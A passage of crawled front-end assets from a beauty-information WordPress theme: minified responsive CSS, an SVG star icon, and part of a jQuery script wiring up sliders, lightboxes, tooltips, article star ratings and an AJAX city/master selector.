.3s}.kr-menu-box.kr-opened{visibility:visible;transition:visibility 0s 0s}.kr-menu-bg{width:100%;height:100%;background:var(--color-1);position:absolute;left:0;top:0;opacity:0;transition:opacity .3s ease}.kr-menu-box.kr-opened .kr-menu-bg{opacity:.6}.kr-menu-close{display:none;position:absolute;right:24px;top:22px}.kr-menu-box.kr-opened .kr-menu-close{display:block}.kr-menu-close svg{width:25px;height:25px;fill:var(--color-4)}.kr-menu-container{position:relative;width:300px;max-width:80%;height:100%;overflow:hidden;background:center/cover no-repeat;display:flex;display:-webkit-flex;-webkit-flex-direction:column;flex-direction:column;padding:80px 0 0;transform:translateX(-100%);transition:transform .3s ease}.kr-menu-box.kr-opened .kr-menu-container{transform:translateX(0)}.kr-menu-nav{height:100%;overflow:hidden;position:relative;display:flex;display:-webkit-flex;-webkit-flex-direction:column;flex-direction:column}.kr-menu-nav>ul{overflow:auto;height:100%;width:100%;position:absolute;top:0;left:0}.kr-header-nav-list.kr-overflow,.kr-overflow>ul{overflow:hidden;position:static}.kr-header-nav-inner{position:absolute;top:0;left:0;transform:translateX(-100%);height:100%;width:100%;overflow:hidden;transition:transform .3s ease;background:center top -80px/auto calc(100% + 80px) no-repeat}.kr-header-nav-inner.kr-active{transform:translateX(0)}.kr-menu-nav .kr-header-nav-deeper{width:32px;height:32px;background:var(--color-2);border-radius:50%;display:flex;display:-webkit-flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;margin-left:auto}.kr-header-nav-deeper svg{width:7px;height:13px;fill:var(--color-1)}.kr-header-nav-list li{list-style:none;display:flex;display:-webkit-flex;-webkit-align-items:center;align-items:center;padding-right:15px;padding-left:20px}.kr-header-nav-list a{text-decoration:none;font-weight:500;font-size:16px;line-height:20px;color:var(--color-4);margin-right:20px}.kr-header-nav-list>li{margin-bottom:16px;height:44px}.kr-header-nav-list>li>a{display:flex;display:-webkit-flex;align-items:center;-webkit-align-items:center;flex:1;-webkit-flex:1}.kr-header-nav-list>li>a span{flex:1;-webkit-flex:1;max-width:110px}.kr-header-nav-link-img{width:30px;display:block;margin-right:20px}.kr-header-nav-link-img img{width:100%;display:block}.kr-header-nav-inner ul{height:100%;overflow:auto}.kr-header-nav-inner li{height:44px;margin-bottom:10px}.kr-header-nav-inner a{display:flex;display:-webkit-flex;-webkit-align-items:center;align-items:center;height:100%;flex:1;-webkit-flex:1}.kr-menu-back,.kr-menu-logo{height:50px;position:absolute;top:10px;left:20px;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center}.kr-menu-back.kr-hidden,.kr-menu-logo.kr-hidden{display:none}.kr-menu-logo{transform:translateX(-300px);transition:all .3s ease;opacity:0}.kr-menu-box.kr-opened .kr-menu-logo{transform:translateX(0);opacity:1}.kr-menu-logo img{height:100%}.kr-menu-back-arrow{width:32px;height:32px;background:var(--color-2);border-radius:50%;margin-right:15px;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center}.kr-menu-back-arrow svg{width:7px;height:13px;fill:var(--color-1)}.kr-menu-back-text{flex:1;-webkit-flex:1;font-weight:600;font-size:16px;line-height:20px;color:var(--color-4)}li.kr-menu-nav-bottom-info{display:block}.kr-menu-nav-bottom-info .kr-index-header-top-info-text{border-top:1px solid var(--color-4);padding-top:20px;padding-bottom:15px}.kr-menu-nav-bottom-info .kr-social-box{margin-left:-5px;margin-bottom:15px}.kr-menu-nav-bottom-info .kr-social-link{padding:5px}.kr-menu-nav-bottom-info .kr-social-link svg{width:30px;height:30px}.kr-menu-nav-bottom-info .kr-social-link:not(:last-child){margin-right:5px}.kr-index-mainscreen-content{min-height:unset;padding-bottom:364px}.kr-index-mainscreen-content-img{width:600px;right:unset;left:50%;transform:translateX(-50%)}.kr-index-mainscreen-promo-link-title{font-size:24px;line-height:29px}.kr-index-mainscreen-promo-link-text{font-size:14px;line-height:17px}.kr-index-mainscreen-promo-link-btn{margin-top:15px}.kr-swiper-dots{margin-top:5px;margin-left:-10px}.kr-swiper-dots .swiper-pagination-bullet{width:32px;height:32px}.kr-swiper-dots .swiper-pagination-bullet::after,.kr-swiper-dots .swiper-pagination-bullet::before{width:12px;height:12px;left:50%;top:50%;transform:translate(-50%,-50%)}.kr-swiper-dots.swiper-pagination-bullets .swiper-pagination-bullet:not(:last-child){margin:0}.kr-index-mainscreen-letters-list{width:calc(100% + 15px)}.kr-index-mainscreen-glass{left:5px;bottom:-24px;width:54px;height:70px}.kr-footer-inner{padding:26px 0 35px;display:block}.kr-footer-logo-box{margin-bottom:20px;padding-top:0}.kr-footer-link-box,.kr-footer-logo-box{padding-right:0;width:100%}.kr-footer-logo{width:110px}.kr-footer-text{flex:1;-webkit-flex:1;padding-top:3px}.kr-footer-info{display:none}.kr-footer-link{padding:5px 0}.kr-footer-link-outer+.kr-footer-link-outer{margin-top:0}.kr-footer-link-block{margin-top:0}.kr-footer-link-block a{padding:5px 0}.kr-inner-container{display:block}.kr-inner-sidebar{width:100%;margin-left:0;margin-top:60px}.kr-default-slider{overflow:visible}.kr-inner-tag-slider{overflow:visible}.kr-inner-tag-slider .swiper-wrapper{-webkit-flex-wrap:nowrap;flex-wrap:nowrap}.kr-inner-tag-slider-link{margin-bottom:0}.kr-index-partition-wrapper{margin:0 -25px;width:calc(100% + 50px)}.kr-index-partition-slide{margin:0 25px;width:175px}.kr-index-actual-inner{display:block}.kr-index-actual-sidebar{width:100%;margin-left:0;margin-top:50px}.kr-index-review-item-img{width:90px;height:110px}.kr-index-review-item-feedback{margin-bottom:15px}.kr-index-review-item-text{font-size:16px}.kr-index-popular-inner{display:block}.kr-index-popular .kr-index-slider-control{display:none}.kr-index-popular .kr-index-control-slider{overflow:visible}.kr-index-popular-aside{width:100%;margin-left:0}.kr-widget-note{min-height:unset}.kr-index-pair-category-box{-webkit-flex-wrap:wrap;flex-wrap:wrap}.kr-index-pair-category-half{width:100%;overflow:visible}.kr-index-pair-category-half+.kr-index-pair-category-half{margin-top:70px}.kr-index-pair-category-half .swiper-wrapper{height:auto}.kr-index-pair-category-slide{width:33%;min-width:200px;-webkit-flex:none;flex:none}.kr-index-pair-category-slide:last-child{width:100%}.kr-index-pair-category-control{display:flex;display:-webkit-flex;margin-top:40px}.kr-index-pair-category-next,.kr-index-pair-category-prev{display:flex;display:-webkit-flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;position:relative;top:unset;left:unset;right:unset;transform:unset;width:30px;height:30px;border-radius:50%;background-color:var(--color-2);cursor:pointer}.kr-index-pair-category-prev{margin-right:5px}.kr-index-pair-category-next{padding-left:2px}.kr-index-pair-category-next svg,.kr-index-pair-category-prev svg{width:7px;height:13px;fill:var(--color-1)}.kr-index-pair-category-prev svg{transform:rotate(180deg)}}.kr-inner-sidebar .kr-widget-note{margin-top:60px}.kr-inner-sidebar .kr-widget-note-text{font-size:16px;line-height:23px;font-weight:300}@media (max-width:640px){.kr-card-wide{border:none;padding:0}.kr-card-wide-img{position:static;width:100%;height:230px;margin-bottom:35px}.kr-card-wide-glass{width:60px;height:60px;top:195px;right:20px}.kr-card-wide-category{margin-bottom:10px}.kr-card-wide-title{padding:0;margin-bottom:14px;min-height:unset;display:block}.kr-card-wide-text{-webkit-line-clamp:5}.kr-card-wide-btn{margin-bottom:0}.kr-index-sections-item-topline-link-text{display:none}.kr-index-sections-item-topline-link-arrow{width:30px;height:30px}.kr-index-sections-item-main{padding:7px 7px 30px}.kr-index-sections-item-head-link{-webkit-flex-direction:column;flex-direction:column}.kr-index-sections-item-head-link:before{left:10px;width:calc(100% - 20px)}.kr-index-sections-item-head-link-img-box{margin-right:0;margin-bottom:20px;width:100%;height:200px}.kr-index-sections-item-head-link-info{padding-left:10px}.kr-index-sections-item-main-link{margin-left:10px}.kr-index-experts-popular-item-img{height:170px}}@media (min-width:641px){.kr-default-card-quadro-box .kr-default-card{width:calc(50% - 20px)}}@media (min-width:901px){.kr-default-card-double-slider .kr-default-card{width:398px;height:444px}.kr-default-card-triple-slider .kr-default-card{width:258px}.kr-default-card-double-slider .kr-default-card-2 .kr-default-card-inner,.kr-default-card-double-slider .kr-default-card-3 .kr-default-card-inner{padding-left:20px;padding-right:20px}.kr-default-card-double-slider .kr-default-card-1-img{height:236px}.kr-default-card-double-slider .kr-default-card-head-img{width:90px;height:90px}.kr-default-card-name{font-size:18px;line-height:22px;margin-top:6px}.kr-default-card-double-slider .kr-default-card-3 .kr-default-card-category{margin-top:14px}.kr-default-card-double-slider .kr-default-card-3 .kr-default-card-statictic-star-box{margin-bottom:40px}.kr-default-card-double-slider .kr-default-card-3 .kr-default-card-statictic-star-empty{width:220px;height:37px;background-size:45px;background-position:center left -4px}.kr-default-card-double-slider .kr-default-card-3 .kr-default-card-statictic-star-full{background-size:45px;background-position:center left -4px}.kr-default-card-double-slider .kr-default-card-2 .kr-default-card-title,.kr-default-card-double-slider .kr-default-card-3 .kr-default-card-title{font-size:20px;line-height:24px}.kr-index-actual-slider .swiper-wrapper{-webkit-flex-wrap:wrap;flex-wrap:wrap}.kr-index-actual-slider .kr-default-card{width:calc(50% - 20px);height:393px}.kr-index-actual-slider .kr-default-card-1 .kr-default-card-title{-webkit-line-clamp:3}.kr-index-actual-slider .kr-default-card-1 .kr-default-card-text{-webkit-line-clamp:4}.kr-index-actual-slider .kr-default-card-1-img{height:170px}}@media (max-width:1100px) and (min-width:901px){.kr-default-card-quadro-box .kr-default-card{height:382px}.kr-default-card-quadro-box .kr-default-card-inner{padding-left:20px;padding-right:20px}.kr-default-card-quadro-box .kr-default-card-1-img{height:170px}.kr-default-card-play{top:137px}.kr-default-card-head-img{width:60px;height:60px;margin-right:20px}.kr-default-card-3 .kr-default-card-category{font-size:14px;line-height:17px;margin-top:10px}.kr-default-card-3 .kr-default-card-statictic-star-box{margin-bottom:30px}.kr-default-card-3 .kr-default-card-statictic-star-empty{width:165px;height:28px;background-size:34px;background-position:center left -2px}.kr-default-card-3 .kr-default-card-statictic-star-full{background-size:34px;background-position:center left -2px}.kr-default-card-quadro-box .kr-default-card-2 .kr-default-card-title,.kr-default-card-quadro-box .kr-default-card-3 .kr-default-card-title{font-size:18px;line-height:22px}}@media (min-width:1101px){.kr-default-slider .swiper-wrapper{-webkit-flex-wrap:wrap;flex-wrap:wrap}.kr-default-card-double-slider .kr-default-card{width:calc(50% - 20px)}.kr-default-card-triple-slider .kr-default-card{width:calc(33.33% - 20px)}.kr-default-card-quadro-box .kr-default-card{width:calc(33.33% - 20px)}.kr-default-card-double-slider .kr-default-card-play{top:170px}.kr-default-card-double-slider .kr-default-card-2 .kr-default-card-title,.kr-default-card-double-slider .kr-default-card-3 .kr-default-card-title{font-size:20px;line-height:24px}.kr-index-actual-slider .kr-default-card{width:calc(33.33% - 20px)}}@media (min-width:1101px) and (max-width:1300px){.kr-index-actual-slider .kr-default-card-1 .kr-default-card-title{-webkit-line-clamp:4}.kr-index-actual-slider .kr-default-card-1 .kr-default-card-text{-webkit-line-clamp:3}}@media (min-width:1301px){.kr-default-card-double-slider .kr-default-card{height:456px}.kr-default-card-triple-slider .kr-default-card{height:393px}.kr-default-card-quadro-box .kr-default-card{width:calc(25% - 20px)}.kr-default-card-double-slider .kr-default-card-2 .kr-default-card-inner,.kr-default-card-double-slider .kr-default-card-3 .kr-default-card-inner{padding-bottom:60px}.kr-default-card-double-slider .kr-default-card-play{top:180px}.kr-default-card-triple-slider .kr-default-card-play{top:140px}.kr-default-card-double-slider .kr-default-card-1-img{height:270px}.kr-default-card-triple-slider .kr-default-card-1-img{height:170px}.kr-default-card-quadro-box .kr-default-card-name{font-size:14px;line-height:17px;margin-top:8px}.kr-default-card-quadro-box .kr-default-card-3 .kr-default-card-category{font-size:12px;line-height:15px;margin-top:0}}

--- FILE ---
content_type: image/svg+xml
request_url: https://beautyart.pro/info/wp-content/themes/toto-beauty/img/star-empty2.svg
body_size: 446
content:
<svg width="36" height="30" viewBox="0 0 36 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M18 1.11486L22.3738 9.8313L22.4857 10.0543L22.7312 10.099L32.015 11.788L25.4328 18.909L25.2726 19.0823L25.3046 19.3161L26.6446 29.1135L18.2296 24.7629L18 24.6442L17.7704 24.7629L9.35539 29.1135L10.6954 19.3161L10.7274 19.0823L10.5672 18.909L3.98499 11.788L13.2688 10.099L13.5143 10.0543L13.6262 9.8313L18 1.11486Z" stroke="#FFC85F"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://beautyart.pro/info/wp-content/themes/toto-beauty/js/ui.js
body_size: 27274
content:
jQuery(function($) {
    // Progress pie
    $('.kr-ui-progress-pie').each(function() {
        let color = $(this).find('.kr-ui-progress-pie-bg').data('color');

        let progress = $(this).find('.kr-ui-progress-pie-bg').data('progress');

        if (progress >= 50) {
            let deg = progress * 360 / 100;
            deg += 90;

            let gradient = 'linear-gradient(270deg, transparent 50%, ' + color + ' 50%)';
            gradient += ', linear-gradient(' + -deg + 'deg, ' + color + ' 50%, transparent 50%)';
            $(this).find('.kr-ui-progress-pie-bg').css('background-image', gradient);
        } else {
            let deg = progress * 360 / 100;
            deg += 90;

            let grey = $(this).find('.kr-ui-progress-pie-bg').css('background-color');

            let gradient = 'linear-gradient(90deg, transparent 50%, ' + grey + ' 50%)';
            gradient += ', linear-gradient(' + -deg + 'deg, ' + color + ' 50%, transparent 50%)';
            $(this).find('.kr-ui-progress-pie-bg').css('background-image', gradient);
        }
    });

    // Table-list
    $('.kr-ui-list-table-btn-detail').click(function() {
        $(this).closest($('tr')).next($('.kr-ui-list-table-info')).toggleClass('kr-hidden');
        $(this).closest($('tr')).toggleClass('kr-opened');

        let btnText;
        if ($(this).closest($('tr')).hasClass('kr-opened')) {
            btnText = $(this).data('close');
        } else {
            btnText = $(this).data('open');
        }
        $(this).find($('.kr-ui-list-table-btn-text')).text(btnText);
    });

    $('.kr-ui-list-table-btn-anchor').click( function() {
        var fixed_offset = 50;
        $('html,body').stop().animate({ scrollTop: $(this.hash).offset().top - fixed_offset }, 500);
        return false;
    });

    $('.kr-ui-list-table-btn-popup').click(function () {
        let cardHtml = $(this).closest($('td')).next($('.kr-ui-list-table-popup')).html();
        $.fancybox.open({
            src: "#kr-ui-list-table-popup",
            touch: false,
            btnTpl: {
                smallBtn: '<button type="button" data-fancybox-close '
                    + 'class="kr-ui-popup-close">'
                    + '<svg><use href="#kr-i-close"></use></svg>'
                    + '</button>',
            },
            beforeShow: function (instance, current) {
                $('#kr-ui-list-table-popup').find($('.kr-ui-popup-content')).html(cardHtml);
                $('body').addClass('kr-overflow');
            },
            beforeClose: function (instance, current) {
                $('body').removeClass('kr-overflow');
            }
        });
        return false;
    });


    // Gallery-slider
    if ($('.kr-ui-gallery-list-slider').length) {
        $('.kr-ui-gallery-list-slider').each(function () {
            let count = $(this).find('.swiper-slide').length;
            const gallerySliderSwiper = new Swiper(this, {
                slidesPerView: 1,
                loop: true,
                spaceBetween: 10,
                loopAdditionalSlides: count - 1,
                navigation: {
                    nextEl: '.swiper-button-next',
                    prevEl: '.swiper-button-prev',
                },
                breakpoints: {
                    // when window width is >= 640px
                    640: {
                        centeredSlides: true,
                        slidesPerView: 'auto',
                    },
                }
            });
        });
    }

    if ($('.kr-ui-gallery-list-double-slider-thumb-box').length) {
        document.querySelectorAll('.kr-ui-gallery-list-double-slider-thumb-box').forEach(n => {
            var gallerySliderThumbs = new Swiper(n.querySelector('.kr-ui-gallery-list-double-slider-thumb'), {
                spaceBetween: 10,
                slidesPerView: 4,
                freeMode: true,
                watchSlidesVisibility: true,
                watchSlidesProgress: true,
            });
            const gallerySliderSwiper = new Swiper(n.querySelector('.kr-ui-gallery-list-double-slider'), {
                slidesPerView: 1,
                spaceBetween: 10,
                navigation: {
                    nextEl: '.swiper-button-next',
                    prevEl: '.swiper-button-prev',
                },
                thumbs: {
                    swiper: gallerySliderThumbs
                }
            });
        });

    }

    //Gallery lightbox
    let krLightboxParams = {
        backFocus: false,
        loop: true,
        infobar: false,
        buttons: [
            'zoom',
            'close'
        ]
    }
    if ($('[data-fancybox^="gallery"]').length) {
        //$('[data-fancybox^="gallery"]:not(.swiper-slide-duplicate)').fancybox(krLightboxParams);
        $('[data-fancybox^="gallery"]').fancybox(krLightboxParams);

        //$('.swiper-slide:not(.swiper-slide-duplicate) [data-fancybox^="gallery"]').fancybox(krLightboxParams);
        $('.swiper-slide [data-fancybox^="gallery"]').fancybox(krLightboxParams);
    }

    $('a:not([data-fancybox^="gallery"])').each(function(){
        let isLinkImg = /\.(jpg|jpeg|png|gif)$/.test($(this).attr('href'));
        if( isLinkImg ) {
            $(this).fancybox(krLightboxParams);
        }
    })

    //Default slider init
    if ($('.kr-ui-gallery-list-simple-slider').length) {
        let simpleGallerySwiperArr = [];

        makeSimpleGallerySlider();
        switchSimpleGallerySlider();
        $(window).resize(function () {
            switchSimpleGallerySlider();
        });

        function makeSimpleGallerySlider() {
            $('.kr-ui-gallery-list-simple-slider').each(function(){
                let count = $(this).find('.swiper-slide').length;
                const simpleGallerySwiper = new Swiper(this , {
                    slidesPerView: 'auto',
                    spaceBetween: 10,
                    loop: true,
                    loopedSlides: count,
                });

                simpleGallerySwiperArr.push(simpleGallerySwiper);
            });
        }

        function switchSimpleGallerySlider() {
            const windowInnerWidth = window.innerWidth;
            if (windowInnerWidth > 640) {
                for(let i = 0; i < simpleGallerySwiperArr.length; i++) {
                    simpleGallerySwiperArr[i].destroy(true, true);
                }
                $('.kr-ui-gallery-list-simple-slider-link').each(function() {
                    let style = $(this).data('width');
                    $(this).css('width', style);
                });
            } else {
                makeSimpleGallerySlider();
            }
        }
    }


    //Hidden galleries
    if ($('.kr-ui-gallery-hidden-box-horisontal').length) {
        makeHiddenGallery('.kr-ui-gallery-hidden-box-horisontal', 5);
    }

    if ($('.kr-ui-gallery-hidden-box-vertical').length) {
        makeHiddenGallery('.kr-ui-gallery-hidden-box-vertical', 4);
    }

    //Hidden auditors
    if ($('.kr-ui-article-footer-auditors-box').length) {
        switchHiddenGallery('.kr-ui-article-footer-auditors-box', 1300, 5, 4);
        $(window).resize(function(){
            switchHiddenGallery('.kr-ui-article-footer-auditors-box', 1300, 5, 4);
        });
    }

    function makeHiddenGallery(selector, maxVisible) {
        $(selector).each(function(){
            let count = $(this).children().length;
            //console.log('makeHiddenGallery');
            //console.log('count ' + count);
            //console.log('maxVisible ' + maxVisible);
            if (count > maxVisible) {
                //console.log('count > maxVisible');
                $(this).children().each(function(i){
                    if (i == maxVisible - 1) {
                        $(this).addClass('kr-last-visible');
                        $(this).attr('data-else', count - maxVisible);
                    }
                    if (i > maxVisible - 1) {
                        $(this).addClass('kr-hidden-photo');
                    }
                });
            }
        })
    }

    // maxVisibleMobile - количество для мобильных устройств - до breakpoint
    // maxVisibleDesctop - количество для настольных устройств - после breakpoint
    function switchHiddenGallery(selector, breakpoint, maxVisibleMobile, maxVisibleDesctop) {
        $(selector).children().removeClass('kr-last-visible');
        $(selector).children().removeClass('kr-hidden-photo');
        $(selector).children().removeAttr('data-else');
        windowInnerWidth = window.innerWidth;
        if (windowInnerWidth > breakpoint) {
            makeHiddenGallery(selector, maxVisibleDesctop);
        } else {
            makeHiddenGallery(selector, maxVisibleMobile);
        }
    }

    //Table-slider
    if ($('.kr-ui-table-slider-content').length) {
        $('.kr-ui-table-slider-content-desctop').each(function () {
            let count = $(this).find('.kr-ui-table-slider-column').length;
            if (count >= 5) {
                const tableSwiper = new Swiper(this, {
                    slidesPerView: 'auto',
                    navigation: {
                       nextEl: '.kr-swiper-button-next',
                       prevEl: '.kr-swiper-button-prev',
                    },
                    pagination: {
                        el: '.kr-swiper-progress',
                        type: 'progressbar',
                    },
                });
            } else {
                $(this).parent().addClass('kr-noslider');
            }
        });

        $('.kr-ui-table-slider-content-mobile').each(function () {
            const tableMobileSwiper = new Swiper(this, {
                slidesPerView: 'auto',
            });
        });
    }

    // Rate article
    let postcurentvalue = '';
    $('.kr-ui-article-star-box').each(function(){
        $(this).barrating({
            theme: 'css-stars',
            initialRating: $(this).data('initial-rate'),
            readonly: $(this).data('readonly'),
            onSelect: function(value, text, event) {
                if (typeof(event) !== 'undefined') {
                  // rating was selected by a user
                  console.log(value);
                  let postid = $('.kr-ui-article-star-box').data('postid');
                  let themename = $('.kr-ui-article-star-box').data('themename');
                  console.log(postid);
                  console.log(themename);
                  postcurentvalue = value;

                  $('#toto_vote_result').find($('.kr-ui-header-article-promo-info-star-strong')).html(postcurentvalue);
                  //Отправим AJAX запрос на увеличение рейтинга
                    var query = 'postid=' + postid + '&value=' + value;



                    $.ajax({
                        url: themename + '/ajax/_set_post_raiting.php?' + query
                    }).done(function(html) {

                        $.fancybox.open({
                            src: "#toto_vote_result",
                            touch: false,
                            btnTpl: {
                                smallBtn: '<button type="button" data-fancybox-close '
                                    + 'class="kr-ui-popup-close fn_reloadpage">'
                                    + '<svg><use href="#kr-i-close"></use></svg>'
                                    + '</button>',
                            },
                            beforeShow: function (instance, current) {
                                $('body').addClass('kr-overflow');
                            },
                            beforeClose: function (instance, current) {
                                $('body').removeClass('kr-overflow');
                                document.location.reload();
                            }
                        });




                    });


                } else {
                  // rating was selected programmatically
                  // by calling `set` method
                }
             }
        });
    });

    //Sidebar - show inner links
    $('.kr-ui-sidebar-category-list > li').each(function(){
        if($(this).children('ul').length) {
            $(this).addClass('kr-parent');
        }

        if($(this).hasClass('kr-active') || $(this).find('li').hasClass('kr-active')) {
            $(this).addClass('kr-opened');
        }
    });

    $('.kr-ui-sidebar-category-list > li.kr-parent > a').click(function(){
        $(this).parent('li').toggleClass('kr-opened');
        return false;
    });

    setSidebarCategoryHeight();
    $(window).resize(function(){
    	setSidebarCategoryHeight();
    });

    function setSidebarCategoryHeight() {
        const windowInnerWidth = window.innerWidth;
        if ( windowInnerWidth <= 900) {
            let winHeight = $(window).height();
    		$('.kr-ui-sidebar-category-popup').attr('style', 'height: ' + winHeight + 'px;');
        } else {
            $('.kr-ui-sidebar-category-popup').removeAttr('style');
        }
    }


    $('.kr-ui-sidebar-category-btn').click(function(){
        setSidebarCategoryHeight();
        let scrollableElement = document.querySelector('.kr-ui-sidebar-category-popup-scroll');
		scrollLock.disablePageScroll(scrollableElement);
        $(this).parent().children('.kr-ui-sidebar-category-popup').addClass('kr-opened');
    });

    $('.kr-ui-sidebar-category-popup-close').click(function(){
		scrollLock.enablePageScroll();
        $(this).closest('.kr-ui-sidebar-category-popup').removeClass('kr-opened');
    });

    // Tooltips
    if($('.kr-ui-tooltip-box').length) {
        $('.kr-ui-tooltip-box').on('mouseenter click', function(){
            placeTooltip($(this), '.kr-ui-tooltip-dropdown');
        });

        $(window).resize(function(){
            $('.kr-ui-tooltip-box').each(function(){
                placeTooltip($(this), '.kr-ui-tooltip-dropdown');
            })
        })

        const windowInnerWidth = window.innerWidth;
        if ( windowInnerWidth < 900) {
            $(".kr-ui-tooltip-btn").click(function(){
                $(".kr-ui-tooltip-box").removeClass("kr-opened");
        		$(this).closest(".kr-ui-tooltip-box").toggleClass("kr-opened");
        	});

        	$(document).click( function(e){
        	    if (!$(e.target).closest(".kr-ui-tooltip-box").length
        	    	&& !$(e.target).closest(".kr-ui-tooltip-btn").length ) {
        	        $(".kr-ui-tooltip-box").removeClass("kr-opened");
        	    }
        	});

        }
    }

    if($('.kr-ui-article-footer-auditors-item').length) {
        $('.kr-ui-article-footer-auditors-item').on('mouseenter', function(){
            placeTooltip($(this), '.kr-ui-article-footer-auditors-item-tooltip');
        });

        $(window).resize(function(){
            $('.kr-ui-article-footer-auditors-item').each(function(){
                placeTooltip($(this), '.kr-ui-article-footer-auditors-item-tooltip');
            })
        })
    }

    if($('.kr-ui-article-footer-author-studio-box').length) {
        $('.kr-ui-article-footer-author-studio-box').on('mouseenter click', function(){
            placeTooltip($(this), '.kr-ui-article-footer-author-studio-tooltip');
        });

        $(window).resize(function(){
            $('.kr-ui-article-footer-author-studio-box').each(function(){
                placeTooltip($(this), '.kr-ui-article-footer-author-studio-tooltip');
            })
        })

        const windowInnerWidth = window.innerWidth;
        if ( windowInnerWidth < 900) {
            $(".kr-ui-article-footer-author-studio-btn").click(function(){
                $(".kr-ui-article-footer-author-studio-box").removeClass("kr-opened");
        		$(this).closest(".kr-ui-article-footer-author-studio-box").toggleClass("kr-opened");
        	});

        	$(document).click( function(e){
        	    if (!$(e.target).closest(".kr-ui-article-footer-author-studio-box").length
        	    	&& !$(e.target).closest(".kr-ui-article-footer-author-studio-btn").length ) {
        	        $(".kr-ui-article-footer-author-studio-box").removeClass("kr-opened");
        	    }
        	});

        }
    }

    function placeTooltip(selector, dropdownClass) {

        let container = selector.closest('.kr-ui');
        let dropdown = selector.find(dropdownClass);
        dropdown.children().attr('style', "");

        let containerLeft = container.offset().left;
        let dropdownLeft = dropdown.offset().left;
        let differentLeft = dropdownLeft - containerLeft;
        if (differentLeft < 0) {
            dropdown.children().css('transform', 'translateX(' + (-differentLeft) + 'px)');
        }

        let containerRight = container.offset().left + container.outerWidth();
        let dropdownRigth = dropdown.offset().left + dropdown.outerWidth();
        let differentRight = containerRight - dropdownRigth;
        if (differentRight < 0) {
            dropdown.children().css('transform', 'translateX(' + (differentRight) + 'px)');
        }
    }

    //Auditors popup
    $('.kr-ui-article-footer-auditors-box').click(function () {
        $.fancybox.open({
            src: "#kr-ui-auditors-popup",
            touch: false,
            btnTpl: {
                smallBtn: '<button type="button" data-fancybox-close '
                    + 'class="kr-ui-popup-close">'
                    + '<svg><use href="#kr-i-close"></use></svg>'
                    + '</button>',
            },
            beforeShow: function (instance, current) {
                $('body').addClass('kr-overflow');
            },
            beforeClose: function (instance, current) {
                $('body').removeClass('kr-overflow');
            }
        });
        return false;
    });

    //Video-box
    $('.kr-ui-video-box').each(function () {
        let videoSwiperArr = [];
        $('.kr-ui-video-box-list').each(function () {
            let slidesInRow = $(this).data('column-count');
            let slidesHeight = $(this).data('item-height');

            $(this).find('.kr-ui-video-box-list-item').height(slidesHeight);

            var videoSwiper = new Swiper( this , {
                slidesPerView: 'auto',
                spaceBetween: 20,
                breakpoints: {
                    901: {
                        slidesPerView: slidesInRow,
                        allowSlidePrev: false,
                        allowSlideNext: false,
                        spaceBetween: 0,
                    }
                }
            });

            videoSwiperArr.push(videoSwiper);

            $(window).resize(function(){
                const windowInnerWidth = window.innerWidth;
                if (windowInnerWidth > 900) {
                    for(let i = 0; i < videoSwiperArr.length; i++) {
                        videoSwiperArr[i].slideTo(0);
                    }
                }
            });
        });
    });


    // Round experts
    if($('.kr-ui-tooltip-expert-link').length) {
        $('.kr-ui-tooltip-expert-link').on('mouseenter', function(){
            placeTooltip($(this), '.kr-ui-tooltip-expert-link-dropdown');
        });

        $(window).resize(function(){
            $('.kr-ui-tooltip-expert-link').each(function(){
                placeTooltip($(this), '.kr-ui-tooltip-expert-link-dropdown');
            })
        })
    }

    if ($('.kr-ui-tooltip-expert-box').length) {
        hideHangingExpertLink();
        $(window).resize(function(){
            hideHangingExpertLink()
        });
    }

    function hideHangingExpertLink() {
        let box = $('.kr-ui-tooltip-expert-box');
        box.children().show();
        let boxWidth = box.width();
        let itemCount = box.children().length;
        let itemWidth = 80;
        let overlayWidth = 20;
        let innerWidth = (itemWidth - overlayWidth) * (itemCount - 1) +  itemWidth;
        //console.log('itemCount: ' + itemCount);
        //console.log('boxWidth: ' + boxWidth);
        //console.log('innerWidth: ' + innerWidth);

        if (innerWidth > boxWidth) {
            //Считаем число вмещающихся мастеров без учета последней кнопки
            let neededCount = parseInt((boxWidth - itemWidth) / (itemWidth - overlayWidth));
            //console.log('neededCount: ' + neededCount);
            let iterator = 1;
            box.children().each(function(){
                if ((iterator > neededCount) && !$(this).children().hasClass('kr-ui-tooltip-expert-link-round-btn')) {
                    $(this).hide();
                }
                iterator++;
            })
        }
    }

    // Выпадающий список, меняющий карточки мастеров
    if( $('.kr-ui-select-master-ajax').length ) {
        let ajaxMasterSwiperArr = [];

        $('.kr-ui-select-master-ajax').each(function(){
            let select = $(this)
            let jsonUrl = select.data('json-options-url');
            let data = select.data('json-options-request');

            $.ajax({
    			url: jsonUrl,
    			type: 'GET',
    			data: data,
    			cache: false,
    			processData: false,
    			contentType: false,
    			dataType: 'json',
    			success: function success(response) {
                    //console.log(response);
    				for (var i = 0; i < response.length; i++) {
    					select.append('<option data-id="' + response[i].id + '">' + response[i].name + '</option>');
    				}

    			}
    		});
        });


        $('.kr-ui-select-master-ajax').select2({
    		width: '100%',
            placeholder: $(this).data('placeholder'),
            templateSelection: formatState
    	}).on("select2:open", function () {
    		$('body .select2-dropdown').addClass("kr-ui-master-ajax-dropdown");
            $('body .select2-dropdown .kr-ui-master-ajax-dropdown-close').remove();
            $('body .select2-dropdown').append('<div class="kr-ui-master-ajax-dropdown-close"><svg><use href="#kr-i-close"></use></svg></div>');
            $('.select2-search__field').attr('placeholder', $(this).data('placeholder-dropdown'));
            $('.select2-search--dropdown svg').remove();
            $('.select2-search--dropdown').append('<svg><use href="#kr-i-search"></use></svg>');
    		krSelectNiceScroll();
    		$(".select2-results").getNiceScroll().resize();
    	}).on("select2:select", function () {
            let postfix = $(this).find("option:selected").data('id');
            let url = $('.kr-ui-select-master-ajax').data('base-url') + '&cityid=' + postfix;

            $.ajax({
                url: url,
            }).done(function(data) {
                if ($('.kr-ui-master-ajax-list').hasClass('swiper-container-initialized')) {
                    for(let i = 0; i < ajaxMasterSwiperArr.length; i++) {
                        ajaxMasterSwiperArr[i].destroy();
                    }
                }
                $('.kr-ui-master-ajax-list').html(data);
                makeAjaxMasterSlider();
            });
    	});

        $(document).on('click', '.kr-ui-master-ajax-dropdown-close', function(){
            $('.kr-ui-select-master-ajax').select2('close');
